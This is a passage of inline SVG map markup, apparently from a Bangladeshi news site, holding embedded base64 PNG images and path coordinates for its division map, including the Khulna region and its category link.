						QktpS6/v/2aVaGkAu3bwpWPpW2lYOSgqP7qEc6RPNo6DrLPj8XozmQAAAAAAAAAAAAAAAAAAAAAA
						AAAAAADAkZA98eseu/5+zz7yH3mtWbS/T34f7ffIf9x1Tl1m2sYDEER3Lm2qg/AU5AfJuWVuWShz
						NwiBIPxO2VkapdVnPfIPbzNTiV5aTiwvlLUGIQxO78RXlj+WwlJqPwxEMgOQJd5mZhK/sryynFre
						Wt5YXur43MlvJPnWcm25svyybHWs1uAkMQB54m0mVPtrSf+onFs2+iyWP1T9jaT/GDmncy2qR/59
						8VNd10rt5VSyLyyfFS8/H5E/VPlP3S1L/c/W9X4/CMh34n2bCdX+yfJF4oe/z9R2lu5OCXJryV/q
						+J16/q36f6Xzsv/9LpCK/Cyq+KHNvFO1f1UG8R80IEH8zLWQUP3xs+JED+eVmyFl7vxnXfn+4bqS
						2DNV+3fLN+2fqwWtdX6jqm7ctHKn6i7V97ea8SQ300lN/kJVOgh+L+EX2t9oYDq1kNLNbCq1msp9
						VqjNDPIvlRud16bywpUnID5T1S/0gN1E08lcoq8lrI1k+xTR/L7Q97aadpa6S9oU1n5SqXzfo9fu
						QTpU9m8J9JVeuZensK2ibT1yRzDPf6D1ZBJTS3rtZiy1k1tF+1XU9/2yQpyetnOfsAAW5uiX2s7c
						9NH39l0k26/ftNGCWucqPakFthTk+z5e6Fgp8X20SHaI6PgFqt+zffZrO2OLZwv31to50c0/iJ6k
						Jjy1hbUsmuuHN93JiOT+gEpO+ter1OT7AYh/Hjwa0SnLj68lOzbRAAAAAAAAAAAAAAAAAAAAAAAA
						AAAAAHDU/BVgADK2EAh8LlXzAAAAAElFTkSuQmCC" transform="matrix(1 0 0 1 189 -178.3333)">
						</image>
					</g>
					<g>
						<path class="st17" d="M225.9-159.6c0.4,0.1,0.7,0.1,1.1,0.2c3.1,0.6,5.3,2.5,6.4,5.4c0.8,2.3,0.6,4.5-0.5,6.7
						c-2.4,4.7-4.8,9.3-7.2,14c0,0.1-0.1,0.2-0.2,0.3c-0.2-0.3-0.3-0.6-0.5-0.9c-1.5-2.8-2.9-5.6-4.3-8.5c-0.8-1.6-1.7-3.3-2.5-4.9
						c-0.6-1.1-0.9-2.2-0.9-3.5c-0.1-2.1,0.4-4,1.7-5.6c1.3-1.7,3.1-2.8,5.3-3.1c0.4-0.1,0.7-0.1,1.1-0.1
						C225.5-159.6,225.7-159.6,225.9-159.6z M230.1-151.2c0-2.6-2.1-4.6-4.7-4.6c-2.5,0-4.6,2.1-4.5,4.7c0,2.5,2.1,4.6,4.7,4.5
						C228-146.6,230.1-148.7,230.1-151.2z"></path>
						<path class="st19" d="M233.3-153.9c-1.1-3-3.2-4.8-6.4-5.4c-0.4-0.1-0.7-0.1-1.1-0.2c-0.2,0-0.3,0-0.5,0c-0.4,0,0.4,0,0.1,0.1
						l0,3.7c0.3-0.1-0.2,0,0.1,0l-0.1,0c2.6,0,4.7,2,4.7,4.6l0,0c0,2.5-2.1,4.6-4.6,4.6c-0.2,0,0.2,0,0,0l0,13.7
						c0.1-0.1,0.1-0.2,0.2-0.3c2.4-4.7,4.8-9.3,7.2-14C234-149.4,234.1-151.7,233.3-153.9z"></path>
					</g>
				</g>
				<g>

					<image style="overflow:visible;opacity:0.75;" width="77" height="36" xlink:href="[data-uri]
					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" transform="matrix(0.8485 0 0 0.8485 198.1667 -130.2727)">
					</image>
					<g>
						<g class="st16">
							<g>
								<path class="st17" d="M217.6-124.1c-3.3-2.1-5.9-3-8-3c-1.9,0-3.4,0.4-4.5,1.3c-1.2,0.9-1.8,2.3-1.8,4h1.9v1.9h-2v14.3H201
								v-14.3h-2v-1.9h2c0-2.4,0.9-4.2,2.5-5.6c1.6-1.3,3.6-1.9,6.1-1.9c1.6,0,3.1,0.4,4.7,1c1.1,0.5,2.5,1.3,4.4,2.5L217.6-124.1z"></path>
							</g>
							<g>
								<path class="st17" d="M217.5-119.8v14.1h-2.2v-7.3c0-0.9-0.7-1.8-1.5-1.8c-0.7,0-1.5,0.7-2.2,2.3c-0.8,1.8-1.4,2.8-1.6,3.1
								c-0.8,1.2-1.8,1.8-3,1.8c-0.6,0-1.4-0.3-2.4-1v-2.3c0.9,0.8,1.5,1.1,2.1,1.1c0.6,0,1.3-0.5,1.9-1.7c0.6-1,0.9-1.9,0.9-2.6
								c0-2.3-1.3-4.3-4.1-5.8h-1.9v-1.9h15.7v1.9H217.5z M215.3-119.8h-6.4c0.6,0.5,1.1,1.1,1.5,1.8c0.5,0.8,0.8,1.5,0.9,2.3
								c0.7-0.7,1.4-1.2,2.1-1.2c0.8,0,1.4,0.4,1.8,1.1V-119.8z"></path>
							</g>
							<g>
								<path class="st17" d="M221.9-105.5c-1.6-1.7-2.4-3.7-2.4-6.2c0-1.5,0.5-3,1.3-4.5c0.5-0.9,1.5-2.1,2.8-3.6h-5.4v-1.9h9.3v1.9
								c-1.6,0.6-2.9,1.7-4.1,3.2c-1.3,1.6-1.9,3.1-1.9,4.6c0,3.8,1.6,5.6,4.6,5.6c0.4,0,0.8-0.2,1.6-0.8v2.4c-0.6,0.3-1.2,0.4-1.8,0.4
								C224.1-104.5,222.6-104.8,221.9-105.5z"></path>
							</g>
							<g>
								<path class="st17" d="M242.1-119.8v14.3h-2.2c0-0.5,0-1,0-1.7c0-0.7,0.1-1.1,0.1-1.5c0-3.4-0.9-4.9-2.4-4.9
								c-0.5,0-1,0.3-1.4,0.9c-0.4,0.5-0.6,1.1-0.7,1.9H233c0-0.8-0.3-1.5-0.7-2c-0.4-0.6-1-0.9-1.6-0.9c-0.8,0-1.3,0.3-1.7,0.9
								c-0.4,0.5-0.6,1.2-0.6,2c0,1.6,1,2.5,3,2.5c0.2,0,0.4,0,0.9-0.1l-0.7,2.2c-0.4,0-0.7,0.1-0.9,0.1c-1.4,0-2.6-0.5-3.5-1.4
								c-0.9-0.9-1.3-2.1-1.3-3.5c0-2.9,1.9-4.9,4.8-4.9c1.4,0,2.6,0.8,3.5,2.3c1-1.5,2.1-2.3,3.3-2.3c0.9,0,1.6,0.6,2.2,1.7v-5.5
								h-15.4v-1.9h19.6v1.9H242.1z"></path>
							</g>
							<g>
								<path class="st17" d="M246.6-119.8v12.2c0.3,0,0.9,0,0.9,0c1.4,0.1,2.9-0.3,4.6-1.2c1.8-1,2.7-2.1,2.7-3.5
								c0-1.6-0.7-2.3-2.2-2.3c-0.4,0-1.1,0.3-2.4,1l-0.9-2c1.2-0.9,2.6-1.2,4.1-1.2c1.2,0,2.1,0.4,2.8,1.3c0.6,0.8,0.9,1.8,0.9,3
								c0,1.7-0.8,3.2-2.3,4.4c-1.3,1.1-2.9,1.8-4.6,2.2c-1.2,0.3-3.1,0.4-5.7,0.4v-14.3h-1.5v-1.9h11.3l0-0.3c0-1-0.4-1.8-1.3-2.5
								c-0.8-0.6-1.7-0.9-2.8-0.9c-1.3,0-3.1,0.6-5.6,2l-0.7-1.7c2.4-1.5,4.5-2.2,6.5-2.2c1.7,0,3.1,0.6,4.2,1.7c1.1,1,1.8,2.3,1.8,3.9
								h2.1v1.9H246.6z"></path>
							</g>
						</g>
					</g>
				</g>
			</a>
		</g>



		<g id="khulna">
			<a data-elementor-open-lightbox="no" href="https://dailydeshbartaman.com/category/bangladesh/khulna/" xlink:href="/division/khulna">
				<path class="st3" d="M25.8,164.2c0,0-0.9-4.1-0.9-4.6s0.4-2.5,0.4-2.5l-1.4-1.9c0,0-0.6-2-1-2.4c-0.4-0.4-1.4-3-1.4-3l0.6-1.1
				l-2.6-1.6c0,0,0.1-1.2,0.6-1.4s1.2-0.4,1.6-0.6c0.4-0.2,1.4-3.2,1.4-3.2s-0.6-2.4-0.6-2.9s-0.1-1.6,0-2.1c0.1-0.5,0.6-3.4,0.8-3.8
				c0.2-0.4-0.4-2.4-0.4-2.4s-1.5-0.6-1.5-1.2c0-0.6,0.2-1.2,0.9-2.1c0.7-0.9,0.6-0.9,0.6-0.9l1.2-2.8l-0.1-1.9c0,0-0.9-1.1-1.2-1.4
				c-0.3-0.3-3-1.1-3-1.1s-1-1.9-1.4-2.2c-0.4-0.3-0.9-2.2-0.9-2.2l-2.4-3.1l-2-1.4l-1.8-1l-0.8-3.8L9,103.4l-2.5-0.5
				c0,0-1.4-0.5-1.4-1s-0.2-2.8-0.5-3.2s-0.8-2-1-2.5S2.5,95,2.5,95s-1-1-1-1.4c0-0.4,0.4-1.2-0.1-1.5s-1.5-1-2.1-1.2
				c-0.6-0.2-3.2-1-3.2-1l-0.8-3c0,0,0.4-1.1,0.8-1.1S-2.5,86-2.5,86H-1c0,0,1-0.6,1.2-1.5c0.2-0.9,0.4-2.1,0.4-2.1h1.6l1.5-1.2
				l1.1-2.4l-1-1.6l-1.5,0.4l-1.6,0.5l-1.6,1.4c0,0-0.2,0.9-0.8,1c-0.6,0.1-1.5,0.6-2-0.1s-1.2-1-1.1-2.1c0.1-1.1-0.1-1.6,0.1-2.1
				s0.1-2.6,0.1-2.6s-0.1-1-0.6-1s-1.5-0.1-1.9-0.1c-0.4,0-1.5,0-1.5,0h-1l-1.2-1.8l0.9-1.4l1.1-1.6v-1.4l-2.6-1.6l-1.5-3
				c0,0-1-3-1-3.5S-14,55.3-14,55c0-0.3,0.5-1.2,0.5-1.2l2.2,1.2l0.2-2.5l-0.6-2.1l-1.2-6.1c0,0-1.8-2.9-1.9-3.4s-1.9-2.9-1.9-2.9
				l-3.2-0.5c0,0-1.4-0.9-1.8-0.9c-0.4,0-0.9-0.1-1.2,0.1c-0.3,0.2-1.5,1.1-1.5,1.1s-0.6,1.4-1.1,1.4s-1.9-1.8-1.8-2.1
				c0.1-0.3,0.2-1.5,0.8-1.5c0.6,0,0.2-1.4,1.9-1c1.7,0.4,2-0.9,2-0.9l-2-1.9l-1.5-1.2c0,0,0.1-1.6,0.1-2.1s-1.2-2.6-1.2-2.6h-2
				l-0.2-1.8l-1.2-2l-1.9-2l-0.8-2l-1.9-2.4l-2.6-1c0,0-1.2,0.1-1.6,0.1c-0.4,0-2.1,0.6-2.5,0.6c-0.4,0-2.6-0.2-2.6-0.2s-2.2-3-2.6-3.1
				c-0.4-0.1-1.5-3-1.5-3l0.1-2.6c0,0,0.9-3.1,1.6-4.2c0.7-1.1,1.8-4,1.8-4s2.1-2.9,2.2-3.8c0.1-0.9,0.2-2.4,0.4-3c0.2-0.6,0-2.2,0-2.6
				c0-0.4-0.2-3-0.2-3l-3-1.5l-3.8-2.1l-5,0.4l-7.4,0.6l-5.1-0.8l-3.6-0.6l-3.1-2.9c0,0-2.5-2.1-2.9-2.2c-0.4-0.1-1.8-0.8-1.8-0.8
				l-0.5-1.2v-5.1l-0.6-2.6l-4.1-6.1c0,0-1.8-2.4-2.1-2.5c-0.3-0.1-2.2-1.9-2.2-1.9l-1.9-0.5l-2-0.6l-1.5,0.4l-0.8,1.2c0,0-0.4,0-0.9,0
				l0.5-2.9c0.8-0.4,0.6-0.1,1.2-0.1s1.3-0.2,1.6-0.4s0,0,0.1-0.2c0.1-0.3,0.8,0,1.1-0.1c0.3-0.1,0.9,0,1.2,0s0.9,0.2,1.6,0.2
				s0.7,0.3,0.7,0.3l0.6,0.8c0,0,1.2,1,1.4,1.3c0.2,0.3,0.2-0.6,0.1-0.8c0-0.2-0.1-0.7-0.2-1.1c0-0.4-0.2-0.4-0.4-0.8
				c-0.2-0.4-0.1-0.4-0.4-0.6s-0.4-0.2-0.6-0.2s-1.1-0.1-2-0.4c-0.9-0.3,0,0-0.1-0.2c-0.1-0.2-0.3-0.2-0.7-0.5
				c-0.4-0.3-0.4-0.1-0.9-0.1s-0.7,0-1,0s-0.8,0.2-0.9,0.4c0,0.2-0.3,0.3-0.6,0.4c-0.3,0-0.2,0.6-0.2,0.6h-0.7c0,0-1.2,0-1.8,0
				c-0.6,0-0.4,0.2-0.7,0.2c-0.3,0-0.4,0.9-0.4,0.9s0,0.6,0,0.8s0.4,0,0.4,0l-2,1.4l1.5,1.1c-0.4,0-1.6-0.8-1.6-0.8l-1.5,1.6l-1.5,2.1
				l-1.6-0.2c0,0-1,0-1.9-0.2c-0.9-0.2-2.9-0.5-3.4-0.8s-3.2-1.5-3.2-1.5l-1.6-1.9l-0.8-2.5l-1-1.8l-1.9-1.7l-2.5-1l-0.2,3.2l-0.8,1.8
				v4.2l0.2,2.5l3.5,2.8l-0.5,1.2l2.2,0.5v2.2v1.8l-2.2,1l0.5,4.8c0,0,0,0.8,0,1.5s1,2.8,1,2.8v1c0,0-0.2,1-1.2,1c-1,0-2.1,0-2.2,0
				c0,0-0.1,0.2-0.8,1.2c-1,1.4-2.2,3.2-2.2,3.2l-1,2c0,0,0,0.2-1.2,0.5s-4.8-0.2-4.8-0.2l-1.8-0.8l-1.8,1l0.8,7l-1.8,1.5l-1,1.5
				l-0.8,2l0.5,3.5v2.2l-0.8,2.2c0,0,0,1.8,0,2.8s-1,4.5-1,4.5l1.8,1.2l1,2.2l-0.8,2.8l1.5,2.5l6.2-0.2v4.5l2,3.8l5.2,2.8l3,2.2
				l0.2,1.8l1.8-0.5c0,0,0-0.5,0.8-1.2c0.8-0.7,2-1.8,2-1.8l1.9,0.2v1.5l0.4,0.8c0,0,0,1.6,0,2c0,0.4,0,1.6,0,1.6l-0.6,1.2l-1.1,1.8
				l-1.6,1.2c0,0,0.1,0.4-0.1,0.9c-0.2,0.5-0.8,1-0.8,1c-0.2,0.8-0.5,2.2-0.5,2.2v1.4l0.4,1.8l-0.4,0.6l-0.2,1.1l-0.6,0.1
				c0,0-0.2,0.2-0.6,0.8c-0.4,0.6-0.4,1.6-0.4,1.6l-1,1.6c0,0-1.4-0.2-1.6,0.2c-0.2,0.4-0.9,2-0.9,2c0,1.4,0,1.5,0,1.9
				c0,0.4-0.2,0.4,0,1c0.2,0.6-0.4-0.2,0.2,1.1c0.6,1.3,0.5,1.5,0.9,2.5c0.4,1,0.4,1,0.4,1s0.5,0.5,1,0.9c0.5,0.4,1.6,0.4,1.6,0.4
				l1.6,0.1c0,0,0.5-0.2,0.9,0c0.4,0.2,0.1,0.6,1.1,1c1,0.4,1.5,0.6,1.5,0.6s0.4,0.6,1.6,0.4s1.6,0.4,1.9-0.4s0.4-1.6,0.9-1.8
				c0.5-0.2,1.6-1.1,1.6-1.1l2,1.5l0.6,0.1c0,0,0.5,0,0.6,0.4c0.1,0.4-1.8-0.1,0.1,0.4s2.2-0.1,2.2-0.1h1.8c0,0,0.6-0.2,1.1,0.4
				c0.5,0.6,1.2,1.8,1.2,1.8l1.5,0.8c0,0-0.2,0.1,0.6,0c0.8-0.1,0,0.4,0.9-0.1s0.1-0.2,0.9-0.5c0.8-0.3,0.9-0.5,1.5-0.5
				c0.6,0,1.8,0.4,1.8,0.4l0.6,0.9l-0.1,1.6l-0.9,0.9c0,0,0.2,0.9-0.1,1c-0.3,0.1-1,1-1.4,1c-0.4,0-1.1,0.1-1.8,0.5
				c-0.7,0.4-1.2,0.4-1.5,1c-0.3,0.6-0.8,0.5-1.1,1.8s-0.5,1.9-0.8,2.6c-0.3,0.7-0.6,2.2-0.6,2.2s0.4,0-1.1,0.4
				c-1.5,0.4-2.2,1.4-2.2,1.4l-1.1,0.5l-1,0.9h-0.6l0.9,3.4c0,0,0.2,1.6,0.2,2.2c0,0.6,0.1,1.2,0,1.8c-0.1,0.6-1.2,1.4-1.2,1.4
				s-0.5-0.5-0.5,0.5s-0.2,1.4-0.2,2.4s-0.8,2.4-0.8,2.4l0.4,1.6l1.9,1.4c0,0,0.1,0.5,1.1,1.1c1,0.6,2.1,0.8,2.2,1.1
				c0.1,0.3,0.2,0.8,0.2,1.6c0,0.8-0.6,4-0.6,4s0.6,1.6,1.4,2.4s1.2,1.1,1.2,1.1l1.1,0.2h2.5c0,0,1.2,1,1.8,1c0.6,0,1.6,0.2,1.6,0.2
				s0.2,1.6,0,2.1s-0.2,1.5-0.6,1.9c-0.4,0.4-0.8,0.8-1,1.1c-0.2,0.3-0.1-0.2-0.2,1c-0.1,1.2-0.4,0.1-0.4,2c0,1.9,0,1.9,0,1.9
				s0.2,0.8-0.1,1.2s-2.5,1.5-2.5,1.5l-1,0.5l-0.6,1l-0.2,1l0.5,1.5c0,0,2.1,1.8,2.2,2.2c0.1,0.4,0.4,2.1,0.4,2.5s0.1,0.9,0,1.2
				s0.1,0.6-0.2,1.1s-0.4,0.5-0.4,0.5l-0.1,5.6l1.1,1.8c0,0,1.5,1.5,1.4,2c-0.1,0.5-1.2,2.2-1.2,2.2s-0.5,1.9-1.4,2.2s-1.8,0.5-1.8,1.2
				s-0.1,1.5,0.6,2s0.5,0.5,1.5,0.6s0.2-1.8,2.1,0.2c1.9,2,1.9,2,1.9,2l0.2,1.1v1.8v3.5l2,1.4c0,0,0.4,0.8,0.4,1.1s0,1.9-0.2,2.2
				c-0.2,0.3-0.8,0.6-0.9,1.1s-1,1.9-1,1.9l-0.4,0.6l-0.4,1.1l1.1,0.5c0,0,0.4-0.5,0.5,0.4c0.1,0.9,0.2,1.6,0,2s-0.5,1.1-0.5,1.1
				s-0.4,0.1-0.5,0.5c-0.1,0.4-0.6,1.5-0.6,2.4s0,2.4,0,2.4s1.8,0.2,2.2,0.5c0.4,0.3,1.2,0.9,1.2,0.9l1.2,1.1c0,0,1,0.6,0.8,1.1
				c-0.2,0.5-1,1.9-1,1.9l-1.4,0.4l-0.4,3c0,0,2.1,1.4,2.5,1.6s1.8,1.2,1.8,1.2s0.1,2.5,0.2,2.9s1.1,1.4,1.5,1.6s0.9,0.6,0.9,0.6
				s1.1,0.2,1.1,0.6s-0.2,1-0.2,1.5s0,1.9,0,1.9s1.4,0.4,1.6,0.8c0.2,0.4,0.2,0.4,0.2,0.4l0.1,3.4c0,0-1.5,0.1-1.8,0.5
				c-0.3,0.4-1.2,1.4-1.6,1.5c-0.4,0.1-0.9,1.1-0.9,1.1s-0.5,0.6-0.5,1.2s-0.1,1.4,0,1.9c0.1,0.5,0.2,1.8,0.2,1.8s0.2,1.5,0.8,1.8
				c0.6,0.3,2.2,2.1,2.2,2.1l1.4,2.5c0,0,0.1-0.1,0,1.4s-0.5,2.8-0.5,3.2s-0.2,2.9-0.2,2.9l0.1,6.1l-0.5,2.6c0,0-1,1.1,0,2
				s1.5,0.8,1.9,1.9c0.4,1.1,0.5,1.8,0.5,1.8l0.1,6.4l2.2,1.9l2.2,1.1l0.8,0.1l0.9,0.3l-1.7,1.5l-0.5,0.7l-0.3,0.6l-4.3-2l-0.9-2.4
				v-6.4l-0.4-1.2c0,0,0-1,0-1.6s-0.8-2-0.8-2l-1.5-0.9l-0.5-2l-1.4-0.2l-0.1,1.6c0,0-0.1,1.2-0.1,2.1s1.1,1,1.1,1s0.1,0.6,0.1,1.1
				s0.5,1.1,0.5,1.1l0.4,0.9l-0.5,4l-0.9,4.8l1.5,0.8l1.9,1.9l2.5,2.2l0.8,2c0,0,1.5,2.8,1.9,2.8s0.9-0.1,1.6-0.1
				c0.7,0,1.8-1.9,1.8-1.9l-0.4-2.2l-0.4-1.3l0.1,0.1c0,0,0.9-0.2,0.9-0.8c0-0.7-0.4-1.2,0.2-1.9c0.6-0.7,1.2-1.5,1.4-1.9
				c0.2-0.4-0.3,0.1,0.2-0.4s0.5-0.5,0.5-0.5l-0.9,0.2c0.6-0.5,1.4-0.8,1.4-1.1c0-0.3,0.1-1.4,0.1-1.4l1.5,0.1l0.1,1.4v1.2
				c0,0-0.2,1.1,0,1.6s1,1.9,1,1.9l1.9,3l0.1,1.1l0.2,2.5l-0.8,3l-0.4,1.1l-1.5,0.4c0,0-0.2,1.2-0.1,1.9c0.1,0.7,0,1.8,0.8,2.1
				c0.8,0.3,4.9,1.4,4.9,1.4l1.8-0.4l0.8-1.5l1.4-1.4l1-0.5l1.4-0.8l-1.4-2h-1l-0.4-1v-1.2c0,0,0.2-1.1,0.8-1.6c0.6-0.5,0.5-0.6,1-1.1
				s0.5-1.9,0.5-1.9s0.6-0.5,0.8-0.9s0.2-1.2,0.2-1.9s-1-2.6-1.2-3s-0.8-1.9-0.8-1.9s-0.6-0.6-0.6-1s3.1-0.1,3.1-0.1l1-4.4
				c0,0-0.4-2.4,0-2.8c0.4-0.4,2.2-1.9,2.2-1.9s1.5-0.9,1.9-1.1c0.4-0.2,1.1-0.6,1.1-1.1s-0.8-5.5-0.8-5.5l-0.6-2v-1.8l1.2-0.5
				c0,0,0.5-0.2,0.9,0c0.4,0.2,0.9,0.9,0.9,0.9l0.4,1.5c0,0,0.5,1.1,0.5,2s0.2,2.5,0.2,2.5l0.8,1.4l0.6,4.8l-1,1.6c0,0-0.1,0.8-0.5,1.2
				c-0.4,0.4-0.5,1.2-0.8,1.6c-0.3,0.4-0.8,12.9-0.8,12.9s1.6,1.8,2,2.2c0.4,0.4,0.8,1.2,1.1,1.2c0.3,0,2.6-1.4,3.1-1.4
				s1.8-1.5,1.8-1.5l1.2-3.1c0,0,1.2,0.8,1.8-0.6c0.6-1.4,0.4-0.9,0.8-2c0.4-1.1,0.6-2,0.6-2.8s0-2.9-0.1-3.4c-0.1-0.5-1.1-1.9-1.2-2.4
				s-0.5-2.4-0.1-2.6c0.4-0.2,0.8-0.8,1.2-1c0.4-0.2-0.2-0.4,0.8-0.8s1.6-1.2,1.6-1.6s-0.6-0.9,0-0.9c0.6,0,2.5,0,2.5,0l0.8-2l-0.5-4.1
				l0.6-1.1l1.4-1.5l-0.8-1.9l-2.1-2.2c0,0-1.4-1.2-1.4-1.6s0.2-2,0.2-2s1.9-1.8,2.2-2.4s1.1-1.9,1.1-2.2s0-1.8,0-2.1s0.4-0.9-0.1-1.9
				s-1.2-2.5-1.2-2.5s-0.8,0.2-0.8-0.2s-0.5-2.6-0.5-2.6l-0.8,1.6l-0.4,1.2l-0.4,0.9l-0.8-0.9c0,0-0.6-2.1-0.6-2.6s0.2-2,0.2-2
				l-0.2-1.6c0,0,1.2-1.1,1.2-1.6s-1-2.4-1.1-2.8c-0.1-0.4-0.5-1.9-0.5-1.9s-1.1-0.8-1.1-1.4s-0.4-0.9,0.1-2s0.9-1.8,0.9-1.8l0.8-1.8
				l0.2-2.1v-1.3l0.5-0.5h0.5c0,0,0.6-0.1,0.8,0.2s0.6,1.4,0.6,1.4s0.4,0.5,0.4,1s0.1,0.4,0,1.6c-0.1,1.2-0.2,1.9-0.4,2.4
				c-0.2,0.5-0.2,2.9-0.2,3.8s0,2.8,0,3.2s0.1,2,0.1,2l1.5,0.6c0,0-0.2,1.8,0.1,2c0.3,0.2,1.1,1.2,1.2,1.6c0.1,0.4,0.6-0.1,0.6,1.4
				s0.1,2.9,0.1,2.9s1.4,0.9,1.4,1.2s0.2,0.9,0.4,1.5c0.2,0.6,0,0.6,0.1,1.1c0.1,0.5-0.9,3.1-0.9,3.5s0.1,1-0.5,1.6
				c-0.6,0.6-0.6-0.8-0.6,0.6S-24,232-24,232l1.2,2l2.1-0.5c0,0,0.6-1,0.6-1.5s0-1.1,0.1-2c0.1-0.9,0.4-2.1,0.5-2.8
				c0.1-0.7,0.2-3.1,0.2-3.1s0.8-2.5,0.8-3s-0.1-0.4,0.4-1.8s0.5-3.2,0.5-3.8s0.2-1.8-0.1-2.2c-0.3-0.4-2-2-2-2l-1-0.9l0.1-5.6
